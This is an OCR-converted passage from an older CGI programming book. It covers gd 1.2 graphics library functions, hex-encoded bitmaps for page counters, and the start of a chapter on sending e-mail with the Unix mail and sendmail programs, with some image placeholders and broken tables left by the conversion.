Replace the *Color* in *gdImageColor* with either *Blue*, *Red*, or *Green* to return the respective color component of the specified color index. Always use the supplied macros to access structures instead of accessing the structures directly.

### *gdImageBoundsSafe*

*gdImageBoundsSafe* returns True (1) if the specified point is within the bounds of the image, and False (0) if it is not. This function is intended primarily for use by those who want to add functions to gd. All the gd drawing functions already clip safely to the edges of the image. Use this code:

```
int gdImageBoundsSafe(gdImagePtr im, int x, int y)
```
### *gdImageGetPixel*

*gdImageGetPixel* retrieves the color index of a particular pixel. Always use this function to query pixels; do not access the pixels of *gdImage* structure directly. Use this code:

```
int gdImageGetPixel(gdImagePtr im, int x, int y)
```
### *gdImageSX*

*gdImageSX* is a macro that returns the width of the image in pixels. Use this code:

```
int gdImageSX(gdImagePtr im)
```
### *gdImageSY*

*gdImageSY* is a macro that returns the height of the image in pixels. Use this code:

```
int gdImageSY(gdImagePtr im)
```
## **Font and Text-Handling Functions**

The following font and text-handling functions have a common parameter list. The fifth argument provides function-specific information. The second argument is a pointer to a font definition structure; five fonts are provided with *gd*, *gdFontTiny*, *gdFontSmall*, *gdFontMediumBold*, *gdFontLarge*, and *gdFontGiant*. You must include the files gdfontt.h, gdfonts.h, gdfontmb.h, gdfontl.h, and gdfontg.h, respectively and (if you are not using a library-based approach) link with the corresponding .c files to use the provided fonts. Pixels not set by a particular character retain their previous color.

### *gdImageChar*

*gdImageChar* is used to draw single characters on the image. The character specified by the fifth argument is drawn from left to right in the specified color. Use this code:

*void gdImageChar(gdImagePtr im, gdFontPtr font, int x, int y, int c, int color)*

## *gdImageCharUp*

*gdImageCharUp* is used to draw single characters on the image, rotated 90 degrees. The character specified by the fifth argument is drawn from bottom to top, rotated at a 90-degree angle, in the specified color. Use this code:

```
void gdImageCharUp(gdImagePtr im, gdFontPtr font, int x, int y, int c, int
➥color)
```
### *gdImageString*

*gdImageString* is used to draw multiple characters on the image. The null-terminated C string specified by the fifth argument is drawn from left to right in the specified color. Use this code:

```
void gdImageString(gdImagePtr im, gdFontPtr font, int x, int y, char *s, int
➥color)
```
## *gdImageStringUp*

*gdImageStringUp* is used to draw multiple characters on the image, rotated 90 degrees. The null-terminated C string specified by the fifth argument is drawn from bottom to top (rotated 90 degrees) in the specified color. Use this code:

```
void gdImageStringUp(gdImagePtr im, gdFontPtr font, int x, int y, char *s, int
➥color)
```
**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



## **Color-Handling Functions**

The macros of the color-handling functions should be used to obtain structure information; do not access the structure directly.

### *gdImageColorAllocate*

*gdImageColorAllocate* finds the first available color index in the image specified, sets its RGB values to those requested (255 is the maximum for each), and returns the index of the new color table entry. When creating a new image, the first time you invoke this function, you are setting the background color for that image. Use this code:

*int gdImageColorAllocate(gdImagePtr im, int r, int g, int b)*

In the event that all *gdMaxColors* colors (256) already have been allocated, *gdImageColorAllocate* returns –1 to indicate failure. (This is not uncommon when working with existing gif files that already use 256 colors.)

### *gdImageColorClosest*

*gdImageColorClosest* searches the colors that have been defined thus far in the image specified and returns the index of the color with RGB values closest to those of the request. (Closeness is determined by Euclidean distance, which is used to determine the distance in three-dimensional color space between colors.) Use this code:

```
int gdImageColorClosest(gdImagePtr im, int r, int g, int b)
```
If no colors have yet been allocated in the image, *gdImageColorClosest* returns –1.

This function is most useful as a backup method for choosing a drawing color when an image already contains *gdMaxColors* (256) colors and no more can be allocated.

### *gdImageColorDeallocate*

*gdImageColorDeallocate* marks the specified color as being available for reuse. It does not attempt to determine whether the color index is still in use in the image. After a call to this function, the next call to *gdImageColorAllocate* for the same image sets new RGB values for that color index, changing the color of any pixels that have that index as a result. If multiple calls to *gdImageColorDeallocate* are made consecutively, the lowest-numbered index among them will be reused by the next *gdImageColorAllocate* call. Use this code:

```
void gdImageColorDeallocate(gdImagePtr im, int color)
```


### *gdImageColorExact*

*gdImageColorExact* searches the colors that have been defined thus far in the image specified and returns the index of the first color with RGB values that exactly match those of the request. If no allocated color matches the request precisely, *gdImageColorExact* returns –1. Use this code:

```
int gdImageColorExact(gdImagePtr im, int r, int g, int b)
```
### *gdImageColorPortion*

*gdImageColorPortion* is a set of macros to return the *Portion* of the specified color in the image. Replace *Portion* with *Red*, *Green*, or *Blue*. Use this code:

```
int gdImageColorPortion(gdImagePtr im, int c)
```
### *gdImageColorsTotal*

*gdImageColorsTotal* is a macro that returns the number of colors currently allocated in the image. Use this code:

```
int gdImageColorsTotal(gdImagePtr im)
```
### *gdImageColorTransparent*

*gdImageColorTransparent* sets the transparent color index for the specified image to the specified index. To indicate that there should be no transparent color, invoke *gdImageColorTransparent* with a color index of –1.

The color index used should be an index allocated by *gdImageColorAllocate*, whether explicitly invoked by your code or implicitly invoked by loading an image. In order to ensure that your image has a reasonable appearance when viewed by users who do not have transparent background capabilities, be sure to give reasonable RGB values to the color you allocate for use as a transparent color, even though it will be transparent on systems that support transparency. Use this code:

```
void gdImageColorTransparent(gdImagePtr im, int color)
```
### *gdImageGetInterlaced*

*gdImageGetInterlaced* is a macro that returns True (1) if the image is interlaced and False (0) if it is not. Use this code:

```
int gdImageGetInterlaced(gdImagePtr im)
```
**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



### *gdImageGetTransparent*

*gdImageGetTransparent* is a macro that returns the current transparent color index in the image. If there is no transparent color, *gdImageGetTransparent* returns –1. Use this code:

```
int gdImageGetTransparent(gdImagePtr im)
```
## **Copying and Resizing Functions**

The two copy functions presented in this section have a similar parameter format.

The *dst* argument is the destination image to which the region will be copied. The *src* argument is the source image from which the region is copied. The *dstX* and *dstY* arguments specify the point in the destination image to which the region will be copied. The *srcX* and *srcY* arguments specify the upper left corner of the region in the source image.

When you copy a region from one location in an image to another location in the same image, *gdImageCopy* performs as expected unless the regions overlap, in which case the result is unpredictable. If this presents a problem, create a scratch image in which to keep intermediate results.

**Important note on copying between images:** Because images do not necessarily have the same color tables, pixels are not simply set to the same color index values to copy them. *gdImageCopy* attempts to find an identical RGB value in the destination image for each pixel in the copied portion of the source image by invoking *gdImageColorExact*. If such a value is not found, *gdImageCopy* attempts to allocate colors as needed using *gdImageColorAllocate*. If both these methods fail, *gdImageCopy* invokes *gdImageColorClosest* to find the color in the destination image that most closely approximates the color of the pixel being copied.

# **10**

### *gdImageCopy*

*gdImageCopy* is used to copy a rectangular portion of one image to another image. Use this code:

*void gdImageCopy(gdImagePtr dst, gdImagePtr src, int dstX, int dstY, int srcX,* ➥*int srcY, int w, int h)*



### *gdImageCopyResized*

*gdImageCopyResized* is used to copy a rectangular portion of one image to another image. The X and Y dimensions of the original region and the destination region can vary, resulting in stretching or shrinking of the region, as appropriate. Use this code:

```
void gdImageCopyResized(gdImagePtr dst, gdImagePtr src, int dstX, int dstY, int
➥srcX, int srcY, int destW, int destH, int srcW, int srcH)
```
The *dstW* and *dstH* arguments specify the width and height of the destination region. The *srcW* and *srcH* arguments specify the width and height of the source region and can differ from the destination size, allowing a region to be scaled during the copying process.

# **Summary**

In this chapter, you learned how to add access counters to your home page. Along the way, you learned about DBM files, which will help you with all kinds of practical applications. You learned about several access counter summary programs that can make your page-counting tasks much easier. But also in this chapter, you learned how to build bitmaps and how to use them. With this knowledge, you can create your own images any time you want. Besides learning about several nice existing counter programs, you also learned about the gd 1.2 library for generating graphics images on-the-fly. I hope you find the section on gd 1.2 an excellent reference tool that you can return to over and over again.

# **Q&A**

### **Q How do I build a bitmap?**

**A** Bitmaps are easy to build even if you don't understand HEX. The bitmaps for the odometers in Listing 10.12 are 8 pixels wide by 10 pixels high. To figure out how to draw a bitmap of the number zero, just draw yourself a grid  $8\times10$  and then color in the pixels you want to turn on. Because you're drawing a black background, you want the outside pixels off and the inside pixels on, as shown in Listing 10.17.



| $\epsilon$ and $\epsilon$ is the state of $\epsilon$ is the state of $\epsilon$ is the state of $\epsilon$ is the state of $\epsilon$ |                  |          |   |   |   |   |   |   |   |  |  |
|----------------------------------------------------------------------------------------------------|------------------|----------|---|---|---|---|---|---|---|--|--|
|                                                                                                    |                  | $\theta$ |   | 2 | 3 | 4 | 5 | 6 | 7 |  |  |
|                                                                                                    | $\theta$         |          |   | X | X | X | X |   |   |  |  |
|                                                                                                    |                  |          | X | X |   |   | X | X |   |  |  |
|                                                                                                    | $\boldsymbol{2}$ |          | X | X |   |   | X | X |   |  |  |
|                                                                                                    | 3                |          | X | X |   |   | X | X |   |  |  |
|                                                                                                    | 4                |          | X | X |   |   | X | X |   |  |  |
|                                                                                                    | $\overline{5}$   |          | X | X |   |   | X | X |   |  |  |
|                                                                                                    | 6                |          | X | X |   |   | X | X |   |  |  |
|                                                                                                    | 7                |          | X | X |   |   | X | X |   |  |  |
|                                                                                                    | 8                |          | X | X |   |   | X | X |   |  |  |
|                                                                                                    | 9                |          |   | X | X | X | X |   |   |  |  |
|                                                                                                    |                  |          |   |   |   |   |   |   |   |  |  |

**Listing 10.17. An 8**×**10 bitmap of zero.**

Translate each row into a number by replacing each empty row with a 0 and each checked row with a 1 so the rows in Listing 10.17 convert as shown in Table 10.6.

| Row              | <b>Bit Value</b> | <b>HEX Value</b> |    |
|------------------|------------------|------------------|----|
| $\boldsymbol{0}$ | 00111100         | 3C               | 10 |
| 1                | 01100110         | 66               |    |
| $\boldsymbol{2}$ | 01100110         | 66               |    |
| 3                | 01100110         | 66               |    |
| $\overline{4}$   | 01100110         | 66               |    |
| $\overline{5}$   | 01100110         | 66               |    |
| $\boldsymbol{6}$ | 01100110         | 66               |    |
| 7                | 01100110         | 66               |    |
| 8                | 01100110         | 66               |    |
| 9                | 00111100         | 3C               |    |

**Table 10.6. HEX encoding of 8**×**10 zero bitmap.**

Each HEX number is made up of 4 bits, so the easiest maps to draw are multiples of 4 wide. The height can be any number that looks good. You can almost see the pattern just in the 1s and 0s themselves. If you don't understand HEX, just get a binary-to-HEX calculator and draw your bitmaps in multiples of 4 wide. Put 1s in the rows you want on and 0s in the rows you want off. Put your calculator in binary mode, put the 1s and 0s in your grid, and then convert them to HEX. You are ready to go. The grid in Listing  $10.18$  produces the letter E for an  $8\times10$ bitmapped letter E.



#### **Listing 10.18. An 8**×**10 bitmap of the letter E.**

Table 10.7 shows the translation for the bitmap.

#### **Table 10.7. HEX encoding of the 8**×**10 E bitmap.**



**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



# **MUsing Applications that Make Your Web Page Effective**

- **11 Using Internet Mail with Your Web Page**
- **12 Guarding Your Server Against Unwanted Guests**



**DAY**

**Sams.net Learning Center**

# **MUsing Internet Mail with Your Web Page**



E-mail had a major hand in the creation of the Internet. So it makes sense that there would be lots of interest from all corners of the Net about e-mail and CGI. In this chapter, you will learn about the tools available to send e-mail on the Net.

In particular, you will learn about the following:

- $\Box$  The Unix mail program
- $\Box$  The Unix sendmail program
- $\Box$  Two existing Web e-mail programs
- $\Box$  How an e-mail program works
- $\Box$  E-mail security
- $\Box$  Regular expressions in Perl

# **Looking At Existing Mail Programs**

There are two main mailer programs that most of the CGI e-mail tools use to send e-mail. The mail program is the simpler of the two but is designed primarily as a user interface to email. It is easy to call, however, and is used frequently as a Web fill-out form e-mail interface. The sendmail program accepts several parameters that make it a more secure tool to use for form e-mail. The details of both of these programs are discussed in this section.

## **The Unix Mail Program**

The mail program usually is used in interactive mode to read and send messages. The following definition of the mail program assumes that you are using it in that manner. When using the mail program as a Web fill-out form e-mail program, however, you still are required to follow the same rules. To send a message to one or more people, the mail program can be invoked with arguments consisting of the names of people to whom the mail will be sent. You then are expected to type your message, followed by pressing Ctrl+D at the beginning of a line, or entering a period (.) on a line by itself to end the mail message body and begin sending the message. When using the tool as an HTML Form interface, the interface is essentially the same. You first send the address or addresses of people to whom the mail is directed, followed by the body of the message, as illustrated in Chapter 7, "Building an On-Line Catalog."

You can use the *reply* command to set up a response to a message, sending it back to the person who it was from. Text you then type in, up to an end-of-file marker, defines the contents of the message. While you are composing a message, mail treats lines beginning with the character ' $\sim$ ' in a special way. Typing ' $\sim$ m' (alone on a line), for example, places a copy



of the current message into the response, right-shifting it by a tab stop. Other escapes set up subject fields, add and delete recipients to the message, and enable you to escape to an editor to revise the message or to a shell to run some commands. This is one of the primary dangers of the mail program; it can interpret escapes inside the body of a message. These special escape codes provide a potential security problem.

It also is possible to create a personal distribution list so that, for example, you can send mail to "cohorts" and have it go to a group of people. Such lists can be defined by placing a line like this:

```
alias cohorts bill ozalp jkf mark kridle@ucbcory
```
in the file .mailrc in your home directory. The current list of such aliases can be displayed with the *alias* command in mail. In mail you send, personal aliases are expanded in mail sent to others so that they will be able to reply to the recipients.

**Tip:** The .mailrc file defines the personalized look and feel of the mail program that you use. You can modify this program to suit your needs. Most Unix programs have .rc files. The *rc* stands for *resource configuration*. The next time you are at the command line in your home directory, execute the following command:

*ls -lat .\*rc*

You should get a list of all your resource files. These files are there for you to customize your user interface to each program they represent. Take a few moments to look at the contents in these files. With a little study, you can make your Unix environment personalized to your own preferences.

Each tilde escape command (*~command*) is typed on a line by itself, and may take arguments following the command word. The tilde escape command does not need to be typed in its entirety; the first tilde escape command that matches the typed prefix is used. For tilde escape commands that take message lists as arguments, if no message list is given, then the next message forward that satisfies the tilde escape command's requirements is used. If there are no messages forward of the current message, the search proceeds backward, and if there are no good messages at all, mail displays *applicable messages* and aborts the command.

Table 11.1 provides a summary of the tilde escapes, which are used when composing messages to perform special functions. Tilde escapes are recognized only at the beginning of lines. The term *tilde escape* is somewhat of a misnomer because the actual escape character can be set by the option *escape*.
## **Using Internet Mail with Your Web Page**



#### **Table 11.1. The** *escape* **commands of mail.**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



## **The Unix Sendmail Program**

The sendmail program is better suited for use as an HTML Form e-mail interface. Sendmail accepts several switches that make it a much more secure e-mail tool. Sendmail sends a message to one or more recipients, routing the message over whatever networks are necessary. Sendmail does Internet work, forwarding as necessary to deliver the message to the correct place.

Sendmail is not intended as a user interface routine; other programs provide user-friendly front ends; sendmail is used only to deliver preformatted messages.

With no flags, sendmail reads its standard input up to an end-of-file marker or a line consisting only of a single dot and sends a copy of the message found there to all the addresses listed. It determines the network(s) to use based on the syntax and contents of the addresses.

Local addresses are looked up in a file and aliased appropriately. Aliasing can be prevented by preceding the address with a backslash (\). Normally, the sender is not included in any alias expansions—for example, if 'john' sends to 'group', and 'group' includes 'john' in the expansion, then the letter will not be delivered to 'john'.

Sendmail has several command-line options. Table 11.2 summarized the most useful options. Several of these options enhance security, which is discussed in the section "Implementing E-Mail Security," later in this chapter. These switches can all be passed to the sendmail program from your CGI program just as if you were entering them from the command line.



**Table 11.2. Sendmail options.**

*continues*



#### **Table 11.2. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**11**

Sendmail returns an exit status describing what it did. The codes are defined in sysexits.h and are summarized in Table 11.3.

